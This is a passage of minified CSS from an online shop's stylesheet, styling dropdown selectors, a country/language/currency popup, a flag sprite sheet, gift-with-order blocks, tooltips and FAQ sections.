20%,#ffffff 80%);background-image:-o-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:-ms-linear-gradient(top,#eeeeee 20%,#ffffff 80%);background-image:linear-gradient(top,#eeeeee 20%,#ffffff 80%);-webkit-border-bottom-left-radius :0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft :0;-moz-border-radius-bottomright:0;border-bottom-left-radius :0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:transparent;border-left:none}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 1px}.chzn-container-active .chzn-choices{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow :0 0 5px rgba(0,0,0,.3);-o-box-shadow :0 0 5px rgba(0,0,0,.3);box-shadow :0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111 !important}.chzn-disabled{cursor:default;opacity:0.5 !important}.chzn-disabled .chzn-single{cursor:default}.chzn-disabled .chzn-choices .search-choice .search-choice-close{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto;background-position:right top}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:none}.chzn-rtl .chzn-search input{background:#fff url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px;background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-webkit-gradient(linear,0% 0,0% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-webkit-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-moz-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-o-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,-ms-linear-gradient(top,#eeeeee 1%,#ffffff 15%);background:url('https://static2.sabinacdn.com/js/jquery/plugins/chosen/chosen-sprite.png') no-repeat -38px -22px,linear-gradient(top,#eeeeee 1%,#ffffff 15%);padding:4px 5px 4px 20px;direction:rtl}.xprtblocklanguages,#currencies-block-top{display:none!important}.mcls_hide{position:relative;overflow:hidden;height:100%}#mcls_nav{position:relative;float:right;cursor:pointer;padding:0 20px;font-weight:600}#mcls_footer{cursor:pointer}#mcls_nav:before{}.mcls_head > i{margin-right:5px}#mcls_popup{display:block;max-height:100%;width:400px;min-height:100px;background-color:white;color:black;border:1px solid #e1e1e1;padding:20px;float:none!important;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);z-index:10000000000;position:relative}.mcls_change_address{position:absolute;text-decoration:underline;bottom:11px;right:15px;font-size:14px;font-weight:bold}div#mcls_close{position:absolute;top:0;right:0;cursor:pointer;padding:10px;font-size:13px}div.mcls_header{border-bottom:1px solid #f5f5f5;margin:0 -20px 15px;text-transform:uppercase;font-weight:bold;font-size:23px;color:#000;float:none!important;padding:20px 20px 35px;border-left:0;border-right:0;text-align:center}.mcls_secondary_header{font-size:14px;font-weight:bold}.mcls_selected{cursor:default;color:black!important;font-weight:normal}#mcls_countryselector,#mcls_languageselector,#mcls_currencyselector{width:100%}#mcls_popup .chosen-container-single .chosen-single{line-height:40px;height:40px}#mcls_popup .chosen-container-single .chosen-single span{padding-left:30px !important}#mcls_popup .chosen-container-single .chosen-single div b{top:7px;position:relative}#mcls_popup img.flag{position:absolute;top:12px;left:7px}a.mcls_new_address{font-weight:bold;text-decoration:underline;font-size:14px}#mcls_shippinginfo{font-size:14px;background-color:#f5f5f5;padding:10px 15px;color:#313131;font-weight:bold;margin-top:0;margin-bottom:15px}div#mcls_languageselector_cntnr,#mcls_currencyselector_cntnr{margin-bottom:15px;margin-top:15px}button#mcls_update{width:100%;background-color:black;color:white;border:0;text-transform:uppercase;font-weight:bolder;letter-spacing:1px;font-size:18px;padding:15px 5px;margin-top:15px}.chosen-single span img{position:relative;top:0;height:auto;max-width:18px;margin:0 10px 0 5px}.active-result img{height:auto;max-width:18px;margin:0 10px 0 5px;position:relative;top:-1px}.mcls_change{font-size:14px;text-decoration:underline;font-weight:bold;cursor:pointer}.mcls_addresses li{position:relative;border:1px solid #ccc;margin-bottom:10px;padding:10px}.mcls_address{display:inline-block;width:calc( 100% - 30px );vertical-align:middle;line-height:16px;padding-left:3px;cursor:pointer}.mcls_addresses .radio{top:5px}div#mcls_shippinginfo img{margin:5px 0;display:block;width:50%;opacity:0.8}.mcls_head img{top:-1px;position:relative;margin-right:7px}#mcls_popup .chosen-container .chosen-results{padding:0!important;max-height:170px!important}#mcls_popup .chosen-container .chosen-results li.highlighted{background-color:#3c3c3c!important;background-image:initial!important}#mcls_countryselector_chosen,#mcls_languageselector_chosen,#mcls_currencyselector_chosen{margin-top:5px}#mcls_popup .chosen-container-single .chosen-drop{margin-top:0!important;border-top:0;border-radius:0!important}#mcls_popup .chosen-container-active.chosen-with-drop .chosen-single,#mcls_popup .chosen-container-single .chosen-single,#mcls_popup .chosen-container .chosen-drop,#mcls_popup .chosen-container-single .chosen-search input[type="text"]{border:1px solid #e0e0e0!important}.chosen-container-single .chosen-single span{padding-left:15px !important}#mcls_popup_container{background-color:rgba(0,0,0,0.7);display:flex;width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999;align-items:center;justify-content:center}.mcls_separator{border:1px solid #999;height:13px;display:inline-block;vertical-align:middle;margin:0 7px}@media (max-width:1049px){.hide-lt-1050{display:none !important}}@media (max-width:991px){#mcls_nav{padding:0 0 0 20px}#mcls_popup{width:calc( 100% - 30px )}.mcls_lang_selector{margin-left:-15px;margin-right:-15px}.mcls_lang_selector li{display:inline-block;padding:0 15px}.mcls_country_selector,.mcls_state_selector{-webkit-column-count:3;column-count:3;-webkit-column-gap:0;column-gap:0}}@media (max-width:767px){.mcls_heading2{margin-top:0;margin-bottom:4px;font-size:17px}.mcls_state_selector li,.mcls_country_selector li{padding:6px 0}#mcls_popup > div[class^='col']{padding-left:0;padding-right:0}}@media (max-width:650px){div#mcls_heading{font-size:18px}.mcls_country_selector,.mcls_state_selector{-webkit-column-count:1;column-count:1;-webkit-column-gap:0;column-gap:0}.mcls_lang_selector li{display:block;padding:5px 15px}}@media (min-width:591px){.mcls_resp_toggle{display:none}}@media (max-width:590px){.mcls_resp_toggle{display:block!important;position:absolute;height:43px;line-height:43px;text-align:center;right:50px;cursor:pointer;z-index:1;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;text-transform:uppercase;font-weight:bold;color:#3b3b3b;font-size:14px;padding:0 10px}#mcls_shippinginfo{margin-top:10px;margin-bottom:5px}div#mcls_shippinginfo img{display:none}.mcls_addresses li{margin-bottom:5px}}@media (min-width:410px) and (max-width:490px){#mcls_heading{font-size:13px!important}.mcls_heading2{font-size:12px!important}}@media (min-width:400px) and (max-width:409px){#mcls_heading{font-size:11px!important}.mcls_heading2{font-size:10px!important}}@media (min-width:360px) and (max-width:399px){#mcls_heading{font-size:13px!important}.mcls_heading2{font-size:12px!important}}@media (max-width:359px){#mcls_heading{font-size:11px!important}.mcls_heading2{font-size:10px!important}}.mcls_canarias_container{position:fixed;width:100%;height:100%;background-color:rgba(255,255,255,0.3);backdrop-filter:blur(3px);top:0;left:0;z-index:999998;display:flex;justify-content:center;align-items:center}.mcls_canarias{display:none;width:100%;max-width:768px;position:fixed;bottom:0;border-radius:32px 32px 0 0;padding:16px 0;background:#fff;box-shadow:0 20px 25px -5px rgb(0 0 0 / 0.1),0 8px 10px -6px rgb(0 0 0 / 0.1)}.mcls_canarias h3{font-size:16px;margin:16px auto;text-align:center}.mcls_canarias > div{text-align:center}.mcls_canarias_btns{display:flex;width:100%;max-width:320px;margin:16px auto;justify-content:center;flex-wrap:wrap;align-items:center;gap:24px}.mcls_link{width:100%;border-radius:16px;background-color:#fff;display:inline-flex;gap:8px;align-items:center;cursor:pointer;padding:8px;box-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1),0 2px 4px -2px rgb(0 0 0 / 0.1);transition:all .3s ease}.mcls_link:hover{box-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1)}.mcls_link img{height:24px;width:auto;object-fit:cover;object-position:center;border-radius:8px;border:1px solid #f3f4f6}.flag{display:inline-block;background:url('https://static2.sabinacdn.com/modules/mclocationselector/assets/countries_flag/flags_v2_16.png') no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;width:16px;height:16px}.flag.flag-ad{background-position:-1px -0px}.flag.flag-ae{background-position:-18px -0px}.flag.flag-af{background-position:-35px -0px}.flag.flag-ag{background-position:-52px -0px}.flag.flag-ai{background-position:-69px -0px}.flag.flag-al{background-position:-86px -0px}.flag.flag-am{background-position:-103px -0px}.flag.flag-ao{background-position:-120px -0px}.flag.flag-ar{background-position:-137px -0px}.flag.flag-as{background-position:-154px -0px}.flag.flag-at{background-position:-171px -0px}.flag.flag-au{background-position:-188px -0px}.flag.flag-aw{background-position:-205px -0px}.flag.flag-ax{background-position:-222px -0px}.flag.flag-az{background-position:-1px -17px}.flag.flag-ba{background-position:-18px -17px}.flag.flag-bb{background-position:-35px -17px}.flag.flag-bd{background-position:-52px -17px}.flag.flag-be{background-position:-69px -17px}.flag.flag-bf{background-position:-86px -17px}.flag.flag-bg{background-position:-103px -17px}.flag.flag-bh{background-position:-120px -17px}.flag.flag-bi{background-position:-137px -17px}.flag.flag-bj{background-position:-154px -17px}.flag.flag-bl{background-position:-171px -17px}.flag.flag-bm{background-position:-188px -17px}.flag.flag-bn{background-position:-205px -17px}.flag.flag-bo{background-position:-222px -17px}.flag.flag-br{background-position:-1px -34px}.flag.flag-bs{background-position:-18px -34px}.flag.flag-bt{background-position:-35px -34px}.flag.flag-bw{background-position:-52px -34px}.flag.flag-by{background-position:-69px -34px}.flag.flag-bz{background-position:-86px -34px}.flag.flag-ca{background-position:-103px -34px}.flag.flag-cc{background-position:-120px -34px}.flag.flag-cf{background-position:-137px -34px}.flag.flag-ch{background-position:-154px -34px}.flag.flag-ci{background-position:-171px -34px}.flag.flag-ck{background-position:-188px -34px}.flag.flag-cl{background-position:-205px -34px}.flag.flag-cm{background-position:-222px -34px}.flag.flag-cn{background-position:-1px -51px}.flag.flag-co{background-position:-18px -51px}.flag.flag-cr{background-position:-35px -51px}.flag.flag-cu{background-position:-52px -51px}.flag.flag-cv{background-position:-69px -51px}.flag.flag-cx{background-position:-86px -51px}.flag.flag-cy{background-position:-103px -51px}.flag.flag-cz{background-position:-120px -51px}.flag.flag-de{background-position:-137px -51px}.flag.flag-dj{background-position:-154px -51px}.flag.flag-dk{background-position:-171px -51px}.flag.flag-dm{background-position:-188px -51px}.flag.flag-do{background-position:-205px -51px}.flag.flag-dz{background-position:-222px -51px}.flag.flag-ec{background-position:-1px -68px}.flag.flag-ee{background-position:-18px -68px}.flag.flag-eg{background-position:-35px -68px}.flag.flag-eh{background-position:-52px -68px}.flag.flag-er{background-position:-69px -68px}.flag.flag-es{background-position:-86px -68px}.flag.flag-et{background-position:-103px -68px}.flag.flag-fi{background-position:-120px -68px}.flag.flag-fj{background-position:-137px -68px}.flag.flag-fm{background-position:-154px -68px}.flag.flag-fo{background-position:-171px -68px}.flag.flag-fr{background-position:-188px -68px}.flag.flag-ga{background-position:-205px -68px}.flag.flag-gb{background-position:-222px -68px}.flag.flag-gd{background-position:-1px -85px}.flag.flag-ge{background-position:-18px -85px}.flag.flag-gg{background-position:-35px -85px}.flag.flag-gh{background-position:-52px -85px}.flag.flag-gi{background-position:-69px -85px}.flag.flag-gl{background-position:-86px -85px}.flag.flag-gm{background-position:-103px -85px}.flag.flag-gn{background-position:-120px -85px}.flag.flag-gq{background-position:-137px -85px}.flag.flag-gr{background-position:-154px -85px}.flag.flag-gt{background-position:-171px -85px}.flag.flag-gu{background-position:-188px -85px}.flag.flag-gw{background-position:-205px -85px}.flag.flag-gy{background-position:-222px -85px}.flag.flag-hk{background-position:-1px -102px}.flag.flag-hn{background-position:-18px -102px}.flag.flag-hr{background-position:-35px -102px}.flag.flag-ht{background-position:-52px -102px}.flag.flag-hu{background-position:-69px -102px}.flag.flag-ic{background-position:-86px -102px}.flag.flag-id{background-position:-103px -102px}.flag.flag-ie{background-position:-120px -102px}.flag.flag-il{background-position:-137px -102px}.flag.flag-in{background-position:-154px -102px}.flag.flag-iq{background-position:-171px -102px}.flag.flag-ir{background-position:-188px -102px}.flag.flag-is{background-position:-205px -102px}.flag.flag-it{background-position:-222px -102px}.flag.flag-je{background-position:-1px -119px}.flag.flag-jm{background-position:-18px -119px}.flag.flag-jo{background-position:-35px -119px}.flag.flag-jp{background-position:-52px -119px}.flag.flag-ke{background-position:-69px -119px}.flag.flag-kg{background-position:-86px -119px}.flag.flag-kh{background-position:-103px -119px}.flag.flag-ki{background-position:-120px -119px}.flag.flag-km{background-position:-137px -119px}.flag.flag-kn{background-position:-154px -119px}.flag.flag-kr{background-position:-171px -119px}.flag.flag-kw{background-position:-188px -119px}.flag.flag-ky{background-position:-205px -119px}.flag.flag-kz{background-position:-222px -119px}.flag.flag-la{background-position:-1px -136px}.flag.flag-lb{background-position:-18px -136px}.flag.flag-lc{background-position:-35px -136px}.flag.flag-li{background-position:-52px -136px}.flag.flag-lk{background-position:-69px -136px}.flag.flag-lr{background-position:-86px -136px}.flag.flag-ls{background-position:-103px -136px}.flag.flag-lt{background-position:-120px -136px}.flag.flag-lu{background-position:-137px -136px}.flag.flag-lv{background-position:-154px -136px}.flag.flag-ly{background-position:-171px -136px}.flag.flag-ma{background-position:-188px -136px}.flag.flag-mc{background-position:-205px -136px}.flag.flag-md{background-position:-222px -136px}.flag.flag-me{background-position:-1px -153px}.flag.flag-mg{background-position:-18px -153px}.flag.flag-mh{background-position:-35px -153px}.flag.flag-ml{background-position:-52px -153px}.flag.flag-mm{background-position:-69px -153px}.flag.flag-mn{background-position:-86px -153px}.flag.flag-mo{background-position:-103px -153px}.flag.flag-mp{background-position:-120px -153px}.flag.flag-mq{background-position:-137px -153px}.flag.flag-mr{background-position:-154px -153px}.flag.flag-ms{background-position:-171px -153px}.flag.flag-mt{background-position:-188px -153px}.flag.flag-mu{background-position:-205px -153px}.flag.flag-mv{background-position:-222px -153px}.flag.flag-mw{background-position:-1px -170px}.flag.flag-mx{background-position:-18px -170px}.flag.flag-my{background-position:-35px -170px}.flag.flag-mz{background-position:-52px -170px}.flag.flag-na{background-position:-69px -170px}.flag.flag-ne{background-position:-86px -170px}.flag.flag-nf{background-position:-103px -170px}.flag.flag-ng{background-position:-120px -170px}.flag.flag-ni{background-position:-137px -170px}.flag.flag-nl{background-position:-154px -170px}.flag.flag-no{background-position:-171px -170px}.flag.flag-np{background-position:-188px -170px}.flag.flag-nr{background-position:-205px -170px}.flag.flag-nu{background-position:-222px -170px}.flag.flag-nz{background-position:-1px -187px}.flag.flag-om{background-position:-18px -187px}.flag.flag-pa{background-position:-35px -187px}.flag.flag-pe{background-position:-52px -187px}.flag.flag-pf{background-position:-69px -187px}.flag.flag-pg{background-position:-86px -187px}.flag.flag-ph{background-position:-103px -187px}.flag.flag-pk{background-position:-120px -187px}.flag.flag-pl{background-position:-137px -187px}.flag.flag-pn{background-position:-154px -187px}.flag.flag-pr{background-position:-171px -187px}.flag.flag-ps{background-position:-188px -187px}.flag.flag-pt{background-position:-205px -187px}.flag.flag-pw{background-position:-222px -187px}.flag.flag-py{background-position:-1px -204px}.flag.flag-qa{background-position:-18px -204px}.flag.flag-ro{background-position:-35px -204px}.flag.flag-rs{background-position:-52px -204px}.flag.flag-ru{background-position:-69px -204px}.flag.flag-rw{background-position:-86px -204px}.flag.flag-sa{background-position:-103px -204px}.flag.flag-sb{background-position:-120px -204px}.flag.flag-sc{background-position:-137px -204px}.flag.flag-sd{background-position:-154px -204px}.flag.flag-se{background-position:-171px -204px}.flag.flag-sg{background-position:-188px -204px}.flag.flag-si{background-position:-205px -204px}.flag.flag-sk{background-position:-222px -204px}.flag.flag-sl{background-position:-1px -221px}.flag.flag-sm{background-position:-18px -221px}.flag.flag-sn{background-position:-35px -221px}.flag.flag-so{background-position:-52px -221px}.flag.flag-sr{background-position:-69px -221px}.flag.flag-st{background-position:-86px -221px}.flag.flag-sv{background-position:-103px -221px}.flag.flag-sy{background-position:-120px -221px}.flag.flag-sz{background-position:-137px -221px}.flag.flag-tc{background-position:-154px -221px}.flag.flag-td{background-position:-171px -221px}.flag.flag-tg{background-position:-188px -221px}.flag.flag-th{background-position:-205px -221px}.flag.flag-tj{background-position:-222px -221px}.flag.flag-tk{background-position:-1px -238px}.flag.flag-tm{background-position:-18px -238px}.flag.flag-tn{background-position:-35px -238px}.flag.flag-to{background-position:-52px -238px}.flag.flag-tr{background-position:-69px -238px}.flag.flag-tt{background-position:-86px -238px}.flag.flag-tv{background-position:-103px -238px}.flag.flag-tw{background-position:-120px -238px}.flag.flag-tz{background-position:-137px -238px}.flag.flag-ua{background-position:-154px -238px}.flag.flag-ug{background-position:-171px -238px}.flag.flag-us{background-position:-188px -238px}.flag.flag-uy{background-position:-205px -238px}.flag.flag-uz{background-position:-222px -238px}.flag.flag-va{background-position:-1px -255px}.flag.flag-ve{background-position:-18px -255px}.flag.flag-vg{background-position:-35px -255px}.flag.flag-vi{background-position:-52px -255px}.flag.flag-vn{background-position:-69px -255px}.flag.flag-vu{background-position:-86px -255px}.flag.flag-ws{background-position:-103px -255px}.flag.flag-ye{background-position:-120px -255px}.flag.flag-za{background-position:-137px -255px}.flag.flag-zm{background-position:-154px -255px}.flag.flag-zw{background-position:-171px -255px}#module-giftonordermodule-all_giftonorder #product_list>LI{min-height:130px}#giftonordercart table{text-align:center;margin-left:100px}.row #giftonordercart table{margin-left:0}#giftonordercart table .olea_product{padding-left:30px}#giftonordercart table p{padding-bottom:10px}#giftonordercart table .olea_conditions a{font-style:italic}.giftonorder_productgifts{border-top:1px solid #CCCCCC;margin-top:20px;padding-top:10px;display:inline-block;width:100%}.giftonorder_productgifts label{font-size:12px;font-weight:700}.giftonorder_productgifts select{border:1px solid #CDCDCD;width:120px}.giftonorder_productgifts img{float:left}.giftonorder_productgifts .goo_preselectinfo{padding-bottom:5px;margin-left:-12px}.giftonorder_productgifts .strike{text-decoration:line-through;color:red}#block_giftonorder p{padding-bottom:0;font-weight:bold;text-align:right}#block_giftonorder ul>h5{font-size:12px;padding-top:10px;text-align:center}#block_giftonorder p.title_block,#block_giftonorder h4{padding:6px 11px;text-align:left}#block_giftonorder .products li{padding:15px 0;border:none}#block_giftonorder li .s_title_block,#block_giftonorder li h5{padding:0 0 3px 0;font-size:12px;text-align:left}#block_giftonorder .products li a{padding:0;background:none}#block_giftonorder li.product_image{padding-right:10px;padding-bottom:0;width:62px}#order #gift_div{display:none}#order #gift_div label,#order #gift_div textarea{display:block;width:100%;margin:1em 0}#giftonorderchooserlist{overflow:auto;clear:both}.giftonorderchooser{clear:both;padding:0.7em;margin:0 0.7em 2em;border-top:2px solid #bdc2c9;height:auto}.row .giftonorderchooser{padding:0;margin:0}.giftonorderchooser ul{overflow2:hidden;list-style-type:none;margin-top:0.7em}.giftonorderchooser ul legend{overflow2:hidden}.giftonorderchooser ul li{overflow:hidden;margin:0.7em;display:block;clear:none;float:left;width:110px;text-align:center}.row .giftonorderchooser ul li{width:auto;margin:0}.giftonorderchooser ul li a{display:block;text-decoration:none}.giftonorderchooser ul li a:hover{text-decoration:none}.giftonorderchooser ul li a img{display:block;margin:auto;border:2px solid transparent}.giftonorderchooser ul li.selected a img{border:2px solid red}.cluetip-gift_product{text-align:left;background-color:white;padding:10px;border:1px solid gray;background:#F1F2F4 repeat-x scroll left bottom;opacity:0.95}.cluetip-gift_product #cluetip-close{text-align:right;float:right}.cluetip-gift_product h4{float:left;font-size:1.6em;margin-bottom:5px;width:100%}.cluetip-gift_product a{float:left;margin-top:2px}.cluetip-gift_product p.description{float:left;width:90%;margin-left:15px}.cluetip-gift_product div.prices{float:left;width:100%;text-align:right}[id^=module-giftonordermodule] #product_list li{padding:0 25px}[id^=module-giftonordermodule] .product-block .name{position:relative;top:0;color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;text-decoration:none;overflow:hidden;display:inline-block;vertical-align:top;line-height:16px;margin-top:8px}[id^=module-giftonordermodule] .product-block .product_desc{margin-top:14px;display:block;font-size:12px;color:#1c1c1c}[id^=module-giftonordermodule] .product-block .product_desc strong{font-weight:600!important}ul.goo_prodlist li label{display:flex;justify-content:center;align-items:center}span.goo_prodtext{display:inline-block;flex:1;max-width:calc( 100% - 99px )}ul.goo_prodlist li input{display:none}ul.goo_prodlist li .goo_image_container{border:0 solid transparent;margin-right:10px;margin-bottom:10px;padding:0}ul.goo_prodlist li img{max-width:75px}.goo_header{margin-bottom:10px;color:#ff938a;font-weight:700}.goo_brand{color:black;font-weight:700;padding-bottom:3px;font-size:11px}.goo_name{line-height:1.1!important;float:none;font-family:"Hind",sans-serif;font-size:12px;color:#000;max-height:32px;overflow:hidden;display:block;padding-top:5px;text-transform:uppercase;font-weight:600}.goo_desc{text-transform:uppercase;font-size:10px;padding-right:5px;color:#000;font-weight:500;position:relative;top:4px}div#giftsheader{background-color:#212121;padding-top:35px;padding-bottom:27px;margin-left:-30px;margin-right:-30px}div#giftsheader h1{margin:0;text-align:center;color:white;font-weight:600;font-size:30px;letter-spacing:4px;margin-bottom:5px}[id^=module-giftonordermodule] div#breadcrumb{display:none}[id^=module-giftonordermodule] h2{font-size:20px;text-align:center}[id^=module-giftonordermodule] h3.bottom_gift_title{text-align:center;font-size:15px;letter-spacing:1.7px;margin-top:40px}[id^=module-giftonordermodule] .subtext{text-align:center;margin:25px 0;color:black}[id^=module-giftonordermodule] hr{clear:both;border-top:1px dotted #c1c1c1;margin-bottom:40px}[id^=module-giftonordermodule] .subtext em{font-weight:600;text-transform:uppercase;margin:15px 0;display:block}@media (min-width:992px) and (max-width:1499px){[id^=module-giftonordermodule] #product_list li:nth-child(4n-3){clear:both}}@media (min-width:768px) and (max-width:991px){[id^=module-giftonordermodule] #product_list li:nth-child(3n-2){clear:both}}@media (max-width:767px){[id^=module-giftonordermodule] #product_list li:nth-child(2n-1){clear:both}}.stocks_last_notif{font-size:10px;margin-top:-10px;color:#1c1c1c}h2.top-tittle-gift{background-color:#f5f5f5;padding:22px 0 22px 0;margin-top:0;margin-bottom:0;margin-left:-30px;margin-right:-30px}.gift-flex-container{display:flex;flex-wrap:wrap}.gift-img-center{text-align:center}div.gift-content-block{text-align:center !important}.giftonorder_productgifts{border:none;margin-top:0;padding-top:0;margin-bottom:0 !important}.giftonorder_productgifts .goo_header{margin-bottom:20px;color:#000;font-weight:600;line-height:15px}.giftonorder_productgifts .goo_prodlist li:last-child label{margin-bottom:0}.giftonorder_productgifts .goo_prodlist .goo_brand{display:none}.giftonorder_productgifts .goo_prodlist .goo_name,.giftonorder_productgifts .goo_prodlist .goo_desc{padding-left:100px;font-size:13px}.giftonorder_productgifts .goo_prodlist .goo_name{text-transform:capitalize;margin-bottom:5px;max-height:none}.giftonorder_productgifts .goo_prodlist .goo_name:before{margin-right:5px;content:'\f086';font-family:"fontello";font-style:normal;font-weight:normal}.giftonorder_productgifts .goo_prodlist .goo_desc{font-weight:400;font-style:italic}.giftonorder_productgifts .goo_prodlist .goo_image_container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.04)}.giftonorder_productgifts .goo_prodlist .goo_image_container{position:absolute;margin-right:0;margin-bottom:0;height:100%;left:0;background-color:white}.giftonorder_productgifts .goo_prodlist .goo_image_container img{margin-left:0;max-width:100%;padding-bottom:0;margin-top:-50%;top:50%;position:relative}.giftonorder_productgifts .goo_prodlist .goo_prodtext{position:relative;margin-top:-20px}.giftonorder_productgifts .goo_prodlist label{background-color:#fafafa;position:relative;min-height:135px}@media (max-width:599px){.giftonorder_productgifts .goo_prodlist .goo_name,.giftonorder_productgifts .goo_prodlist .goo_desc{padding-left:90px;font-size:11px}.giftonorder_productgifts .goo_prodlist .goo_prodtext{margin-top:-10px}}ul.trybuy_confidence{display:flex;clear:both;justify-content:center}ul.trybuy_confidence li{max-width:290px;text-align:center;margin:0 30px 30px;font-size:13px;color:black}@media (min-width:768px) and (max-width:991px){ul.trybuy_confidence li{margin:0 15px 30px}}@media (max-width:767px){ul.trybuy_confidence{flex-direction:column;align-items:center}}#cluetip-close img{border:0}#cluetip-title{overflow:hidden}#cluetip-title #cluetip-close{float:right;position:relative}#cluetip-waitimage{width:43px;height:11px;position:absolute;background-image:url('https://static3.sabinacdn.com/js/jquery/plugins/cluetip/../../../../img/loader.gif')}.cluetip-arrows{display:none;position:absolute;top:0;left:-11px;height:22px;width:11px;background-repeat:no-repeat;background-position:0 0}#cluetip-extra{display:none}.cluetip-default{background-color:transparent}.cluetip-default #cluetip-outer{border:2px solid #ccc;position:relative;background-color:#fff}.cluetip-default h3#cluetip-title{margin:0 0 5px;padding:2px 5px;font-size:12px;font-weight:normal;background-color:#ccc;color:#333}.cluetip-default #cluetip-inner{padding:0 5px 5px;display:inline-block}.cluetip-default div#cluetip-close{text-align:right;margin:0 5px 5px;color:#900}.cluetip-rounded #cluetip-title,.cluetip-rounded #cluetip-inner{zoom:1}.title-h2{border-bottom:1px solid #DFE4E8;color:#569900;margin-bottom:20px;margin-top:5px;padding-bottom:10px;padding-left:10px;background:none;font-size:18px;font-weight:normal}.faqItem strong{color:#ff938a;cursor:pointer;font-size:14px;font-weight:600}.main-text-box p{font-size:12px;line-height:1.4em;margin-bottom:15px!important;padding-bottom:0!important;color:#666666}.border-block-faq{margin-top:10px;margin-bottom:50px}.clear{clear:both}.b-tab{overflow:hidden;padding:0 0 15px;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/modules/blockfaq/views/../img/bg-grey-dot.gif) 0 25px repeat-x;margin-top:15px}.b-tab ul{margin:0 0 0 22px}.b-tab li{display:block;font-weight:700;float:left;margin:0 3px 0 0;border:1px solid #dad4d4}.b-tab li a{text-decoration:none;display:block;padding:4px 10px 7px;background:#ebeceb;color:#666666}.b-tab li.current a,.b-tab li.current a:hover{background:#fff;cursor:auto;color:#49AF17;text-decoration:none}.b-tab li a:hover{text-decoration:underline}.b-tab li.current{border-bottom:1px solid #fff}.b-search-friends{height:auto;overflow:hidden;padding:0 10px 30px 10px}.b-search-friends fieldset{border:medium none}.b-search-friends input{border:0 none;float:right;margin-left:0}.b-search-friends input.txt{width:131px;padding-left:5px;padding-right:5px;height:28px;font-size:11px;color:#666666;border:1px solid #dad4d4;border-right:none;margin-left:0}.b-search-friends fieldset{border:none}.search-result-item{font-size:14px}.clear-search-shoppers{float:right;margin:7px 10px;text-decoration:underline !important}.filter-by-cat-result-item{color:#666;font-size:16px;line-height:1.3em}.category-faq-color{color:#2580C7}.answBox .answInf b{color:#428B01}.answBox .answInf strong{color:#CC5500}.answBox .answInf span{color:#CCCCCC;padding:0 5px}.answBox .answInf{padding:0 0 7px}.item-questions{border-bottom:1px solid #E4E4E4;margin-bottom:20px}.answBox-question{font-family:Tahoma,Arial,sans-serif;font-size:14px;color:rgb(51,51,51)}.answBox-response{margin:20px 0 10px 30px}#add-question-form{margin-top:20px;padding:5px;border:1px solid #C4C4C4;display:none}#add-question-form .title-rev{border-bottom:1px solid #C4C4C4;color:#2580C7;font-size:16px;font-weight:bold;padding:5px 10px}#add-question-form table{margin-top:10px;width:100%}#add-question-form .form-left{font-size:12px;font-weight:bold;padding:0 10px;width:30%;line-height:2.5em}#add-question-form .form-right{width:70%}.no-registered{margin:10px 10px 10px 150px;font-weight:bold}#succes-question-faq{display:none;border:1px solid #4DA400;color:#4DA400;font-size:12px;padding:10px;text-align:center;margin-top:10px}.error_testimonials_form{background-color:#FFFCE7}.inpCaptchaReview{font-size:13px;margin-left:10px;margin-top:2px;min-height:18px}.float-left{float:left}.float-right{float:right}.clr{clear:both;display:block;font-size:0;line-height:0;overflow:hidden}.margin-top-5{margin-top:5px}.clear{clear:both}.float-left-table16{float:left}.sortTools16{padding:7px 0 32px!important}.blockmanufacturer16-footer td{padding:0 2px!important}.blockmanufacturer16-footer h4{background:none repeat scroll 0 0 #383838;margin:5px!important}.blockmanufacturer16-footer li,.blockmanufacturer16 li{padding:7px 5px}.blockmanufacturer16-footer .search-blog{width:140px!important}.blockmanufacturer16 td{padding:0 2px!important}.b-tab-16{padding:4px 10px 